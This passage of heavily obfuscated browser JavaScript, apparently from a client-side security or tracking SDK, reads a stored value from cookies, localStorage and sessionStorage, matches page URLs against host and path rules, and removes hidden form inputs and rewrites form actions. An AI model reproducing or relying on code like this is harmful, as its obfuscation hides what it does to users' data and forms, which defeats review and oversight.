hO(hp,ho);},'BJNWz':function(hO,hp,ho){return hO(hp,ho);},'NAzSX':hv(0x24a),'EaISN':function(hO,hp){return hO(hp);},'PEfwK':function(hO,hp){return hO(hp);},'MfCOc':hv(0x1d9),'KQvLg':function(hO,hp,ho){return hO(hp,ho);},'EkXca':function(hO,hp){return hO(hp);},'eHGxQ':hv(0x115),'bltLm':function(hO,hp,ho){return hO(hp,ho);},'pfsBb':hv(0x1c3)};return{'V':function(){var hO=hv;return hO(0x168)===hO(0x168)?hH(h3)[SF[Ss(0xaa,hO(0x2d0))]]:_0x386d9e[_0x41c266[_0x4bc7e6(0x33,hO(0x21c))]];},'Jr':function(){var hO=hv;return hx[hO(0x254)](hH,h3)[SF[Ss(0x4c,hO(0x13b))]];},'N':function(){var hO=hv;return hH(h3)[SF[hx[hO(0x284)](Ss,0x7b,'u4T9')]];},'Br':function(){var hO=hv;return hx[hO(0x254)](hH,h3)[SF[hx[hO(0x216)](Ss,0x77,'OMUY')]];},'i':function(){var hO=hv;return hH(h3)[SF[hx[hO(0x292)](Ss,0x63,hO(0x220))]];},'Yr':function(){var hO=hv;return hH(h3)[SF[Ss(0xa5,hx[hO(0x272)])]];},'Kr':function(){var hO=hv,hp={'uxsrq':function(ho,hD){return hx['EaISN'](ho,hD);},'KuewS':hO(0x1a8)};return hO(0x186)===hO(0x186)?hH(h3)[SF[Ss(0x5b,hO(0x1b7))]]:hp['uxsrq'](_0x5fad76,_0x39dd7c)[_0x1f9e3f[_0x593ccc(0x6a,hp[hO(0x11e)])]];},'Gr':function(){var hO=hv;return hx[hO(0x133)](hH,h3)[SF[Ss(0x5b,hO(0x1b7))]][Ss(0x9c,hx[hO(0x165)])](hI());},'Dr':function(){var hO=hv;return hH(h3)[SF[hx[hO(0x1c2)](Ss,0x57,hO(0x17b))]];},'Qr':function(){var hO=hv;return hx[hO(0x156)](hH,h3)[SF[Ss(0x89,hx[hO(0x20e)])]];},'$r':function(){var hO=hv;return hH(h3)[SF[hx[hO(0x216)](Ss,0x36,hO(0x232))]];},'Zr':function(){var hO=hv;return hH(h3)[SF[hx['bltLm'](Ss,0x40,hO(0x248))]];},'ne':function(){var hO=hv;return hH(h3)[SF[Ss(0x5c,hO(0x236))]]?0x1:0x0;},'te':function(){var hO=hv;return'wboJi'!==hO(0x1f7)?hH(h3)[SF[Ss(0x78,hx[hO(0x2b7)])]]:_0xc510d2[_0x926b6c[_0x582ddc(0x25,hO(0x2a6))]];}};},'re':function(){var hv=Sa,hx={'HygfX':hv(0x2ae),'HTvTy':function(hO,hp){return hO(hp);},'ALGZo':function(hO,hp){return hO!==hp;},'sgcPd':'Obqvs','EgpWf':function(hO,hp,ho){return hO(hp,ho);},'ajAXa':function(hO,hp,ho){return hO(hp,ho);}};if(h4)return{'Dr':function(){var hO=hv,hp={'YKmDV':function(hL,hE){return hL(hE);},'nPVKi':function(hL,hE,hw){return hL(hE,hw);},'wEcsn':hO(0x19a),'KNkSf':function(hL,hE){return hL<hE;},'IIMLR':function(hL,hE){return hL!==hE;}};if(hx[hO(0x135)]!==hO(0x2ae)){var ho,hD,hd=[];if(hp[hO(0x142)](_0x3af5d1,_0x5a96d9)&&hd[_0x49f082(0x92,hO(0x19a))](_0x6d433e),_0x42de4e(_0x8bdea8)&&hd[hp['nPVKi'](_0x10cce2,0x92,hO(0x19a))](_0x11b98f),hp[hO(0x142)](_0x2522cf,_0x360615)&&hd[_0x417f57(0x92,hp['wEcsn'])](_0x4efc9f),hd[_0x2b7a5b(0x9d,hO(0x28a))]===0x0)return!0x1;for(ho=hd[0x0],hD=0x1;hp[hO(0x25b)](hD,hd[_0x37a124(0x9d,hO(0x28a))]);hD++)if(hp[hO(0x10e)](hd[hD],ho))return!0x1;return!0x0;}else return hx[hO(0x16e)](hH,h4)[SY[Ss(0x57,'jBzp')]];},'qr':function(){var hO=hv;if(hx[hO(0x24f)](hO(0x13c),hx[hO(0x177)])){if(+new _0x113efb[0x16]()-_0x5e2346[hO(0x141)][_0x411681[0x0]]>_0x470248*0xe)return _0x217367[0x2c](),_0x11cd86(_0x4fd4d3);if(!_0x229a4e[0x1d](~_0x519fe8))return _0x127282;return _0x17f509[0x2c](),_0x3b2ad1(_0x15d8bd);}else return hH(h4)[SY[hx['EgpWf'](Ss,0x25,hO(0x2a6))]];},'Kr':function(){var hO=hv;return hx[hO(0x16e)](hH,h4)[SY[hx[hO(0x109)](Ss,0x5b,hO(0x1b7))]];},'V':function(){var hO=hv;return hO(0x299)===hO(0x17f)?_0x279f6e[_0x3811cc[_0x2189d0(0x5b,hO(0x1b7))]]:hH(h4)[SY[hx[hO(0x109)](Ss,0xaa,'Yh8F')]];},'Zn':function(){return hH(h4)[SY[Ss(0x79,'1snl')]];},'nt':function(){return hH(h4)[SY[Ss(0x43,'&Qqt')]];},'M':function(){var hO=hv;return hH(h4)[SY[hx['ajAXa'](Ss,0x71,hO(0x1dd))]];}};},'ee':function(){var hv=Sa,hx={'RLroj':function(hO,hp){return hO===hp;},'camQl':function(hO,hp,ho){return hO(hp,ho);},'FFXVv':function(hO,hp,ho){return hO(hp,ho);},'wktyk':hv(0x1b7),'UUgJj':function(hO,hp){return hO(hp);},'oBxNS':function(hO,hp){return hO!==hp;},'PUMae':hv(0x15f),'SdwAz':hv(0x2d0),'hMtJY':function(hO,hp){return hO(hp);}};if(h5)return{'qr':function(){var hO=hv;return hx[hO(0x1cf)](hO(0xfd),hO(0xfd))?hH(h5)[Sk[hx['camQl'](Ss,0x25,hO(0x2a6))]]:_0x27f34d[_0x21bb30[_0x558b8a(0x6e,hO(0x194))]];},'Kr':function(){var hO=hv,hp={'hSOEw':function(ho,hD,hd){return ho(hD,hd);},'OzoyZ':hO(0x13b)};return hO(0x203)===hO(0x203)?hH(h5)[Sk[hx[hO(0x120)](Ss,0x5b,hx[hO(0x144)])]]:_0x255e68(_0xb6d231)[_0x2eef84[hp['hSOEw'](_0x21afc4,0x4c,hp[hO(0x197)])]];},'V':function(){var hO=hv;return hx[hO(0x27f)](hO(0x218),hx[hO(0x1dc)])?hH(h5)[Sk[Ss(0xaa,hx['SdwAz'])]]:hx['UUgJj'](_0x226e6b,_0x1f1e5c)[_0x56e562[_0x59a5fc(0x7b,'u4T9')]];},'ue':function(){var hO=hv;return hx[hO(0x125)](hH,h5)[Sk[Ss(0x8c,hO(0x1d1))]];}};},'ie':function(){var hv=Sa,hx={'mfZZe':function(hO,hp,ho){return hO(hp,ho);},'QinpP':'mzr^','yePMn':function(hO,hp){return hO(hp);},'BkXTh':function(hO,hp,ho){return hO(hp,ho);},'mgyBC':function(hO,hp,ho){return hO(hp,ho);},'HCVbX':function(hO,hp,ho){return hO(hp,ho);},'PHUon':hv(0x11c),'Zwyrk':function(hO,hp){return hO(hp);},'vTFcU':function(hO,hp){return hO(hp);},'qbEDk':'%eOW'};return{'oe':function(){var hO=hv;return hG(h6)[SK[hx[hO(0x196)](Ss,0x95,hx[hO(0x1ad)])]];},'qr':function(){var hO=hv;return hx['yePMn'](hG,h6)[SK[Ss(0x25,hO(0x2a6))]];},'Kr':function(){var hO=hv;return hG(h6)[SK[hx[hO(0x1a5)](Ss,0x5b,hO(0x1b7))]];},'V':function(){var hO=hv;return hG(h6)[SK[Ss(0xaa,hO(0x2d0))]];},'fe':function(){var hO=hv;return hx[hO(0x268)](hG,h6)[SK[hx[hO(0x183)](Ss,0x32,hO(0x21d))]];},'L':function(){var hO=hv;return hG(h6)[SK[hx[hO(0x252)](Ss,0x3c,hO(0x2a7))]];},'j':function(){var hO=hv;return hO(0x1e0)!==hx[hO(0x250)]?hx[hO(0x268)](hG,h6)[SK[Ss(0x46,hO(0x187))]]:_0x42ed38[_0x3cecfa[_0x5d5a7d(0xa9,'nbdg')]];},'it':function(){var hO=hv;return'gvUVH'!=='dxumS'?hG(h6)[SK[Ss(0x6a,hO(0x1a8))]]:hx[hO(0x208)](_0x232a95,_0x14724a)[_0x161295[_0x262d25(0xaa,'Yh8F')]];},'I':function(){return hG(h6)[SK[hx['mgyBC'](Ss,0x87,'DDlf')]];},'k':function(){var hO=hv;return hx[hO(0x101)](hG,h6)[SK[hx[hO(0x196)](Ss,0x69,hx[hO(0x280)])]];}};},'ce':function(){var hv=Sa,hx={'Mroyd':function(hO,hp,ho){return hO(hp,ho);},'jxWdC':'DDlf','ehVKx':function(hO,hp){return hO(hp);},'KTAdJ':function(hO,hp){return hO!==hp;},'yNnNK':function(hO,hp,ho){return hO(hp,ho);},'cShek':hv(0x248),'kXrpJ':'ruDwY','qbudf':function(hO,hp,ho){return hO(hp,ho);}};return{'_':function(){var hO=hv;return G[Si[Ss(0x98,hO(0x2b8))]];},'L':function(){var hO=hv;return h7[Si[hx[hO(0x288)](Ss,0x3c,hO(0x2a7))]];},'I':function(){return h7[Si[Ss(0x87,hx['jxWdC'])]];},'ae':function(){var hO=hv;return h7[Si[Ss(0x51,hO(0x195))]];},'V':function(){var hO=hv,hp={'sIXDb':function(ho,hD){return hx['ehVKx'](ho,hD);}};return hx['KTAdJ'](hO(0x192),hO(0x192))?hp[hO(0x2b1)](_0x24afbf,_0x36051c)[_0xfe944f[_0x5f29e1(0x57,'jBzp')]]:h7[Si[Ss(0xaa,'Yh8F')]];},'le':function(){var hO=hv;return hx[hO(0x10f)]!==hO(0x1eb)?_0x2c2f21(_0x35bb2f)[_0x55771a[hx[hO(0x27b)](_0x3cb13f,0x40,hx[hO(0x22b)])]]:h7[Si[hx['qbudf'](Ss,0x48,hO(0x107))]];},'se':function(){return h7[Si[Ss(0x29,'e#6e')]];},'he':function(){var hO=hv;return h7[Si[Ss(0x8a,hO(0x26e))]];},'ge':function(){var hO=hv;return h7[Si[Ss(0x27,hO(0x171))]];},'pe':function(){var hO=hv;return h7[Si[Ss(0x7a,hO(0x1d7))]];}};},'O':function(){var hv=Sa,hx={'shzQm':function(hO,hp,ho){return hO(hp,ho);},'SEonl':'TeaaW','ZjpmG':hv(0x2a7)};if(h8)return{'L':function(){var hO=hv;return hx[hO(0x1fc)]!==hO(0x20c)?_0x126b48[_0x331025[hx['shzQm'](_0x1a2c16,0x5b,hO(0x1b7))]][_0x4d2aa8(0x9c,hO(0x1d9))](_0x38593e()):h8[Sr[Ss(0x3c,hx[hO(0x23f)])]];},'j':function(){var hO=hv;return h8[Sr[hx[hO(0x111)](Ss,0x46,hO(0x187))]];},'A':function(){return h8[Sr[Ss(0xa8,'ovEG')]];},'I':function(){var hO=hv;return h8[Sr[Ss(0x87,hO(0x24b))]];}};},'ve':function(){var hv={'cLUBJ':function(hx,hO){return hx(hO);}};return{'V':function(){var hx=SR;return hv['cLUBJ'](hG,h9)[SZ[Ss(0xaa,hx(0x2d0))]];}};},'de':(function(){var hv=Sa,hx={'lZosd':function(hn,hN){return hn!==hN;},'MROpg':function(hn,hN,ht){return hn(hN,ht);},'ikPYi':'FWVz','sZeQF':function(hn,hN){return hn(hN);},'RxGAD':function(hn,hN,ht){return hn(hN,ht);},'XLiyA':hv(0x28a),'JGzaa':function(hn,hN){return hn!==hN;},'eJXVu':function(hn,hN){return hn===hN;},'ieKLk':hv(0x202),'PDrGd':function(hn,hN){return hn==hN;},'kcMqz':function(hn,hN,ht){return hn(hN,ht);},'kolaj':function(hn,hN,ht){return hn(hN,ht);},'YYrzh':hv(0x11f),'AixzN':function(hn,hN,ht){return hn(hN,ht);},'EziCj':hv(0x230),'tgNmY':function(hn,hN,ht){return hn(hN,ht);},'OwrAp':'&&uj','ZjFsz':function(hn,hN){return hn+hN;},'GUsbC':function(hn,hN){return hn<hN;},'ZpiFH':function(hn,hN,ht){return hn(hN,ht);},'tRPRJ':hv(0x188),'KIfiW':hv(0x191),'RzzbG':function(hn,hN,ht){return hn(hN,ht);},'zlaZN':hv(0x104),'MfFMU':function(hn,hN,ht){return hn(hN,ht);},'mMUDE':hv(0x1e9),'wywxy':function(hn,hN,ht,hm){return hn(hN,ht,hm);},'ryliR':hv(0x220),'kIwwf':function(hn,hN){return hn(hN);},'MDRtm':hv(0x10c)},hO=Ss(0x23,'tNvO'),hp=null,ho=null,hD=null,hd=null,hL=!0x0;function hE(){var hn=hv;return hH(h3)[SF[Ss(0x90,hn(0x1db))]]?0x1:0x0;}function hw(hn){var hN=hv;return hx['lZosd'](hn,null)&&hx[hN(0x174)](hn,void 0x0)&&hn!=='';}function hU(hn,hN,ht){var hm=hv,ha,hR,hu=[];if(hw(hn)&&hu[Ss(0x92,'FWVz')](hn),hw(hN)&&hu[hx[hm(0x2b0)](Ss,0x92,hx[hm(0x112)])](hN),hx[hm(0x274)](hw,ht)&&hu[hx['RxGAD'](Ss,0x92,hm(0x19a))](ht),hu[Ss(0x9d,hm(0x28a))]===0x0)return!0x1;for(ha=hu[0x0],hR=0x1;hR<hu[Ss(0x9d,hx[hm(0x1ab)])];hR++)if(hx[hm(0x1cd)](hu[hR],ha))return!0x1;return!0x0;}function hf(hn){var hN=hv,ht={'cAPoi':function(hs,hz){return hs(hz);}};if(hx[hN(0x1bd)](hx[hN(0x11b)],hx[hN(0x11b)])){var hm,ha,hR,hu;if(hx[hN(0x1fa)](typeof G[hx[hN(0x25c)](Ss,0x5a,hN(0x13a))],Ss(0xa2,hN(0x104)))||!G[Ss(0x5a,'&sEH')][Ss(0x2a,hN(0x11f))])return null;for(hm=G[Ss(0x5a,hN(0x13a))][hx[hN(0x15c)](Ss,0x2a,hx[hN(0x259)])][hx[hN(0x269)](Ss,0x83,hx[hN(0x2c6)])](hx[hN(0x287)](Ss,0x65,hx[hN(0x119)])),ha=hx[hN(0x22e)](hn,Ss(0x22,'rxZU')),hR=0x0;hx['GUsbC'](hR,hm[hx[hN(0x21f)](Ss,0x9d,hx[hN(0x1ab)])]);hR++)if(hu=hm[hR][Ss(0x68,'D6IY')](),hu[Ss(0x54,hN(0x152))](ha))return hu[hx[hN(0x1a3)](Ss,0x30,hx[hN(0x270)])](ha[Ss(0x9d,hx[hN(0x1ab)])]);return null;}else return ht[hN(0x24e)](_0x59858e,_0x2d9481);}function hy(){var hn=hv;try{hp=hf(hO);}catch(hN){}try{typeof window!=hx[hn(0x21f)](Ss,0xa2,hn(0x104))&&window[Ss(0x24,hx[hn(0x27c)])]&&(ho=G[Ss(0x24,hx['KIfiW'])][hx[hn(0x215)](Ss,0x4f,hn(0x1e9))](hO));}catch(ht){}try{typeof window!=Ss(0xa2,hx['zlaZN'])&&window[Ss(0x8f,'!P6h')]&&(hD=G[hx[hn(0x223)](Ss,0x8f,hn(0x2b3))][Ss(0x4f,hx['mMUDE'])](hO));}catch(hm){}hd=hw(hp)?hp:hw(ho)?ho:hw(hD)?hD:null,hL=hx['wywxy'](hU,hp,ho,hD);}function hc(){var hn=hv;return hn(0x1d3)==='RkcqH'?_0x41a018(_0x3f044b)[_0x312378[_0x37b61c(0x63,hx[hn(0x22a)])]]:hd;}function hM(){var hn=hv;return hx[hn(0x1f9)](hw,hd);}function hV(){var hn=hv;return hx[hn(0x274)](hw,hp);}function hb(){var hn=hv;return hn(0x239)===hn(0x239)?hw(ho):_0x502f61[_0x330d5b[_0x586c31(0x3c,hn(0x2a7))]];}function hQ(){var hn=hv;return hx[hn(0x274)](hw,hD);}function hT(){var hn=hv,hN={'maeho':hn(0x187)};return hx[hn(0x282)]!==hx[hn(0x282)]?_0x32df06[_0x2eafc9[_0x229eaf(0x46,hN[hn(0x247)])]]:hL;}return hy(),{'ye':hc,'me':hE,'be':hM,'xe':hV,'Se':hQ,'Re':hb,'we':hT};}()),'Ee':B};}(h3RMd),SH=G['location']['protocol']+'//'+G['location']['host'],SI=(function(){var Sm='B',Sa='-',SR='EE',Su='RF',Ss='XD',Sz='AE',SB='SD',Sg='IC',SF='AD',SY='MD',Sk='TMP',SK={'Te':'E','Ue':'S','Oe':'I'};function Si(SA,SC,SJ,Sl){return[SA,Sm,SC,SJ,Sk,Sl]['join'](Sa);}function Sr(SA,SC,SJ){return Si(SA,SK['Te'],SC||'VE',SJ);}function SZ(SA,SC,SJ){return Si(SA,SK['Ue'],SC||'VE',SJ);}function SP(SA,SC,SJ){return Si(SA,SK['Oe'],SC||'VE',SJ);}return{'Ie':function(SA,SC){return Sr(SR,SC,SA||0x0);},'Ae':function(SA,SC){return SZ(SR,SC,SA||0x0);},'Le':function(SA,SC){return SP(SR,SC,SA||0x0);},'Ce':function(SA,SC){return Sr(Su,SC,SA||0x0);},'je':function(SA,SC){return SZ(Su,SC,SA||0x0);},'Pe':function(SA,SC){return Sr(Ss,SC,SA||0x0);},'Me':function(SA,SC){return SZ(Ss,SC,SA||0x0);},'ke':function(SA,SC){return Sr(Sz,SC,SA||0x0);},'Ne':function(SA,SC){return SZ(Sz,SC,SA||0x0);},'_e':function(SA,SC){return SZ(SB,SC,SA||0x0);},'q':function(SA,SC){return SZ(Sg,SC,SA||0x0);},'Fe':function(SA,SC){return Sr(SF,SC,SA||0x0);},'He':function(SA,SC){return SZ(SF,SC,SA||0x0);}};}()),Sj=[],G['setInterval'](function(){for(var Sm=0x0,Sa=Sj['length'];Sm<Sa;Sm++)Sj['shift']()();},0x14),SG={'De':function(Sm){var Sa,SR;return!(!S2['J'](Sm)||Sm['length']<0x2)&&(Sa=Sm[0x0],SR=Sm[0x1],!(!S2['F'](Sa)||Sa['toLowerCase']()!=='content-type')&&S2['F'](SR)&&SR['toLowerCase']()['indexOf']('application/json')!==-0x1);},'qe':function(Sm,Sa,SR,Su){var Ss,Sz,SB,Sg,SF,SY,Sk,SK,Si,Sr,SZ,SP=function(Sl,SW){if(!Sl||!S2['J'](Sl)||Sl['length']===0x0)return!0x0;for(var Sq=0x0,SX=Sl['length'];Sq<SX;Sq++)if(Sl[Sq]===SW)return!0x1;return!0x0;},SA=function(Sl,SW,Sq){var SX,Se,h0;if(!S2['J'](Sl)||Sl['length']===0x0)return!0x1;for(SX=0x0,Se=Sl['length'];SX<Se;SX++)if(Sl[SX]==='/')return SP(SW,Sq);for(h0=0x0,Se=Sl['length'];h0<Se;h0++)if(Sl[h0]===Sq)return!0x0;return!0x1;},SC=function(Sl,SW,Sq){if(Sl['charAt'](0x0)==='^'&&Sl['charAt'](Sl['length']-0x1)==='$'){var SX=new G['RegExp'](Sl);return SX['test'](SW);}return Sl===B&&S2['F'](Sq)?Sq===SH:Sl===SW;};function SJ(Sl){var SW=function(Sq){var SX,Se,h0,h1,h2,h3,h4,h5,h6,h7;try{return SX=Sq||G['location']['href'],Se=S8['createElement']('a'),Se['href']=SX,h0=Se['protocol']+'//',h1=Se['host'],h2=Se['port'],h2!=='80'&&h2!=='443'||(h3=':'+h2,h4=h1['indexOf'](h3),h4!==-0x1&&(h1=h1['substr'](0x0,h4))),h5=Se['pathname']||'/',h5['charAt'](0x0)!=='/'&&(h5='/'+h5),h6=h5['split']('/'),h7=h6['length']>0x1&&h6[0x1]?'/'+h6[0x1]:'/',[h0,h1,h7];}catch(h8){return[B,B,B];}};return S2['F'](Sl)&&Sl!==B?SW(SM(Sl)):SW();}Ss=!0x0;try{if(Sa&&S2['J'](Sa)&&Sa['length']>0x0)for(Sz=SJ(Sm),SB=Sz[0x0],Sg=Sz[0x1],SF=Sz[0x2],SY=SB+Sg,Sk=0x0,SK=Sa['length'];Sk<SK;Sk++){if(Si=Sa[Sk]['hos'+'tName'],SC(Si,Sg,SY)){if(SR){Ss=!0x0;break;}if(Sr=Sa[Sk]['contextP'+'athList'],SZ=Sa[Sk]['exceptCon'+'textPathList'],SA(Sr,SZ,SF)){if(Ss=!0x0,Su)return Sr['indexOf'](SF)===-0x1&&Sr['indexOf']('/')!==-0x1&&(SF='/'),[SB,Sg,SF];break;}}Ss=!0x1;}return Ss;}catch(Sl){return!0x1;}},'Ve':function(Sm){function Sa(Su,Ss,Sz,SB){return!Ss||Sz||SB?!(!S2['F'](Sz)||!S2['F'](SB))&&Su['indexOf'](Sz)!==-0x1&&Su['indexOf'](SB)!==-0x1:S2['F'](Ss)&&Su['indexOf'](Ss)!==-0x1;}var SR=Sh['Hr']();return Sa(Sm,SR['v'](),SR['L'](),SR['j']())||Sa(Sm,SR['I'](),SR['Vr'](),SR['Xr']());},'Xe':function(Sm){var Sa,SR=Sh['re']();return!!SR&&(Sa=SR['Dr'](),Sa!=null&&SG['qe'](Sm,Sa,!0x1,!0x1));},'Ke':function(Sm,Sa,SR){var Su=Sh['o']();function Ss(Sz,SB){var Sg,SF,SY,Sk,SK,Si=Sz['querySelectorAll']('input[type=\x27hidden\x27].class_'+Su['Br']());for(Sg=Si['length']-0x1;Sg>=0x0;Sg--)Si[Sg]['parentNode']['removeChild'](Si[Sg]);for(SF=[Su['Br'](),Su['N']()],Sg=0x0;Sg<SF['length'];Sg++)if(SY=SF[Sg],Sk=Sz['elements'][SY],Sk)if(Sk['length'])for(SK=Sk['length']-0x1;SK>=0x0;SK--)Sk[SK]['parentNode']['removeChild'](Sk[SK]);else Sk['parentNode']['removeChild'](Sk);SB!=null&&Sz['setAttribute']('action',SB);}SR?G['setTimeout'](function(){Ss(Sm,Sa);},0x0):Ss(Sm,Sa);},'Ge':function(Sm,Sa,SR){var Su,Ss;return S2['F'](Sm)&&Sm['length']>0x2&&Sm['charAt'](0x0)==='^'&&Sm['charAt'](Sm['length']-0x1)==='$'?new G['RegExp'](Sm,SR?'gi':'g')['test'](Sa):SR?(Su=Sm['toLowerCase'](),Ss=Sa['toLowerCase'](),Ss['indexOf'](Su)!==-0x1):Sa['indexOf'](Sm)!==-0x1;},'Je':B},Sv=function Sm(){var Sa=hH;(function(hw,hU){var hf=hH,hy=hw();while(!![]){try{var hc=parseInt(hf(0x12e))/0x1+parseInt(hf(0xb39))/0x2+-parseInt(hf(0x14e))/0x3+-parseInt(hf(0x339))/0x4+-parseInt(hf(0x4d0))/0x5+parseInt(hf(0x39f))/0x6+-parseInt(hf(0x190))/0x7*(-parseInt(hf(0x776))/0x8);if(hc===hU)break;else hy['push'](hy['shift']());}catch(hM){hy['push'](hy['shift']());}}}(hI,0x4affb));var SR=function(hw){var hU=hH,hf={'TLtDi':function(hR,hu){return hR!=hu;},'uGeNi':function(hR,hu){return hR!=hu;},'NAkWt':function(hR,hu,hs){return hR(hu,hs);},'mksia':hU(0x53a),'rGYcV':hU(0x2f1),'xpajr':hU(0x5ab),'llQbX':function(hR){return hR();},'tAHDP':function(hR,hu,hs){return hR(hu,hs);},'AlZbC':function(hR,hu,hs){return hR(hu,hs);},'GiGcH':hU(0x485),'aJCWz':function(hR,hu){return hR===hu;},'UGLSb':hU(0xd8e),'lqrcn':'mCeyd','szTEw':function(hR,hu){return hR-hu;},'sAstZ':function(hR,hu){return hR+hu;},'PAEla':function(hR,hu){return hR*hu;},'EioDX':function(hR,hu){return hR!==hu;},'fOOMb':hU(0x3d9),'UiCEF':function(hR,hu){return hR>=hu;},'ezilB':hU(0x341),'mvHqX':function(hR,hu){return hR>hu;},'zGKon':function(hR,hu){return hR<hu;},'CvPyx':hU(0x6ba),'nOwtQ':'jXpc','ZmhLy':'nIEU','Vvgwx':hU(0x13d),'vXMze':function(hR,hu,hs){return hR(hu,hs);},'bnNsT':function(hR,hu){return hR>=hu;},'UrNsU':function(hR,hu,hs){return hR(hu,hs);},'Asdjo':hU(0x1f7),'Eichg':'vfwK','TZCRS':'gH7!','KLzpb':'s7aZ','itInX':hU(0x9a8),'fXCWq':hU(0x79f),'TiDQQ':function(hR,hu){return hR==hu;},'pygaG':hU(0xdfb),'wWHBy':function(hR,hu){return hR!=hu;},'nfXIS':function(hR,hu){return hR*hu;},'JmDec':function(hR,hu){return hR%hu;},'nBIsg':function(hR,hu){return hR-hu;},'pwTGT':function(hR,hu){return hR%hu;},'MXBAD':function(hR,hu){return hR&hu;},'EBpCe':hU(0x2bc),'irNoG':function(hR,hu){return hR+hu;},'RtGNn':hU(0xaf2),'WVSZD':function(hR,hu){return hR+hu;},'uMEzF':function(hR,hu){return hR+hu;},'XRirM':'2|3|0|1|4','jgbrN':function(hR,hu){return hR%hu;},'AHQcH':function(hR,hu){return hR%hu;},'XGWyG':function(hR,hu){return hR^hu;},'SVspS':function(hR,hu){return hR<hu;},'TSrLK':function(hR,hu){return hR+hu;},'ZCxCF':hU(0x649),'MyUng':hU(0x69a),'SWxfg':function(hR,hu){return hR(hu);},'VpFTe':hU(0x74c),'JHsmH':hU(0x264),'TtEZk':'fBWNn','IIDFT':function(hR,hu,hs){return hR(hu,hs);},'XVbwr':hU(0xcc1),'SwxKG':function(hR,hu){return hR!==hu;},'tyvFd':hU(0xd31),'nUWJU':hU(0x896),'aEqqQ':hU(0x1a0),'iVplX':hU(0x556),'dNphY':hU(0x993),'DSyxz':function(hR,hu){return hR-hu;},'OSduA':function(hR,hu){return hR-hu;},'CczGz':function(hR,hu){return hR+hu;},'jXUNX':function(hR,hu){return hR-hu;},'MFmal':function(hR,hu){return hR+hu;},'mCPoQ':function(hR,hu){return hR+hu;},'Xjvlc':function(hR,hu){return hR+hu;},'eauIg':'IdrqK','lLWwb':'KsOAa','uJbva':function(hR,hu){return hR===hu;},'iLDvF':function(hR,hu){return hR!==hu;},'yLblJ':'RQrjl','McmGq':'Jko3','RarlG':function(hR,hu){return hR<hu;},'AssMZ':hU(0xb1a),'sJRVN':function(hR,hu){return hR%hu;},'PGUJh':function(hR,hu){return hR%hu;},'EsPwY':hU(0x8c4),'STdHN':hU(0x1b3),'PCQfD':function(hR,hu){return hR+hu;},'kgIMX':function(hR,hu){return hR^hu;},'QRZBz':function(hR,hu){return hR+hu;},'NNvgw':function(hR,hu){return hR===hu;},'omgZb':hU(0x9f9),'giKbm':hU(0xd21),'VnlGG':function(hR){return hR();},'reino':function(hR,hu,hs){return hR(hu,hs);},'cbpCr':function(hR,hu){return hR===hu;},'qaDKt':hU(0xe0),'LdCHb':function(hR,hu){return hR===hu;},'Epmmj':hU(0xf2),'fiibt':hU(0x6d3),'pBRGF':function(hR,hu,hs,hz){return hR(hu,hs,hz);},'AidKz':'SkxIv','MUUjK':function(hR,hu){return hR===hu;},'HWqfT':hU(0xa29),'caKXS':function(hR,hu){return hR(hu);},'cjEhj':function(hR,hu){return hR<hu;},'gKNRK':function(hR,hu){return hR+hu;},'oiMia':hU(0x9b0),'NWcUU':hU(0x4b9),'zgNEn':hU(0x500),'veyYX':hU(0xc91),'OdfCl':hU(0x92b),'pdPhU':'sCkgW782zCo8','hctPm':'WPSwW4T9W6TgWRaJg8o4EmofEmkyWQrcmGm5dCkYWQTOW7nBWRtcISorcq','YEXhl':'W6y7W7Wh','TsEeK':hU(0xc92),'JIRqn':hU(0x109),'pACak':hU(0xa08),'XxIns':hU(0x563),'YXxRq':'W6jb','LuyRy':'W7K','vPnHg':hU(0x3cc),'RiANW':hU(0x6a4),'gBoFd':hU(0xd2a),'pVFQb':hU(0x26b),'tWjAZ':hU(0xa39),'opTuf':hU(0xd55),'dsZCt':hU(0xa15),'pttDJ':'WQeY','sEZpZ':hU(0x9e7),'VegCL':hU(0x7fb),'mjXdP':hU(0x60e),'uWXbf':hU(0xbfc),'lhatH':'oCoyWQJdSColW5xcGq','khUEy':hU(0xd9d),'TaErs':hU(0x49e),'QWosS':hU(0xacf),'vdDUE':hU(0x80b),'ihPBg':hU(0x208),'qATbH':hU(0x873),'giyOe':hU(0x795),'KVYbo':hU(0x146),'TwkFU':'lSkZWQHC','TlWbD':hU(0x778),'QhimY':hU(0x25d),'dvous':'nq5YDMi','jNAHF':'W7/dRuffWQ15','qSuxg':hU(0x866),'DjVvv':hU(0xc1a),'RbAoS':hU(0x797),'qHMRh':hU(0xbe7),'VXRom':hU(0xb70),'LotVF':hU(0x7a8),'jLnOY':hU(0x2b3),'hISUk':'WOr6W652WQi+W6G','ZlYsg':'meuSWPPGWOLJW4eCWO8','zzIpL':'cceqk8oenW','UhJlh':hU(0xb82),'mzNRh':hU(0x4fd),'TUVFi':hU(0x764),'oWpDN':hU(0x8f),'dgafj':hU(0x14b),'BwrLe':hU(0x8b8),'NdyaX':hU(0x468),'UAMcG':'vSo1ogzAqmkgW7mG','vbxoh':hU(0x714),'dNgXC':hU(0x711),'gNoFn':'rmoKyrBcJa','LyEuV':hU(0x14c),'emOLq':hU(0x46e),'PBOls':hU(0x527),'JQxaa':hU(0xb36),'tjZhI':hU(0x9c8),'nuCwF':hU(0x62c),'nJQGw':'c8oNhGnZ','aetWZ':hU(0xd37),'LDdUs':hU(0x2a3),'sQyaL':'W6VcUJflAtJcS37dGeuKWQmcqG','ctosS':hU(0x72d),'CbSOQ':'WRpdJvddJmke','wBjFE':hU(0x852),'tMhba':hU(0x80),'aKIog':hU(0x7c),'ankxj':hU(0x8d3),'TnhSM':hU(0x5b6),'yHSjK':hU(0x916),'MxjNN':hU(0x643),'nRIlc':'W48h','KbdBC':hU(0xcbc),'UPbpi':hU(0x119),'XsEWD':hU(0x980),'WZZmp':hU(0x5c8),'pUpFN':hU(0x8df),'eMFXe':hU(0xb80),'TTTvS':hU(0x505),'ikaej':hU(0x181),'yvnUw':hU(0x562),'ORYEE':hU(0x7b9),'VcVMF':'W6rrphxcKrNdRmo9W5Dpemo3gCofW5NdT8oytrfnWPLIx1lcLvVdNYKEWRlcOCoRWPzTW7xdL1BcOMldRx0yWPldSCk9fcTQW7bZCmkukSk6W7BcI0VcOmkGomkoW4a','dKeaD':hU(0x329),'SGNDY':hU(0xb48),'GmfNb':'fs3cGCkXWR/cHMW','BOKqd':hU(0x835),'trdwI':hU(0x2f2),'GdcPD':hU(0x2fc),'BuvDX':hU(0x701),'cfKIc':'W57cMG0nxKm','pfesT':hU(0x5aa),'nbRSG':'WRXzW4FdQGzyW5hdPa','BMkKy':hU(0xd67),'RmOBI':hU(0xb91),'TEUDO':hU(0x24b),'xaI